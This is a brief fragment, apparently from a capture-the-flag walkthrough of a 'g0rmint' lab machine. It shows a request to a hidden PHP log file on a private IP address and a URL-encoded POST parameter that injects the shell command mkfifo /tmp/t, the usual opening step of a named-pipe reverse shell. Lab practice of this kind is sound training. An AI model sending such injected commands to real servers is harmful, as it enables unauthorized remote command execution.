 http://192.168.232.165/g0rmint/s3cr3t-dir3ct0ry-f0r-l0gs/2019-12-18.php
Post data Referer User Agent Cookies Clear All
cmd=%60mkfifo%20%2ftmp%2ft%60%3B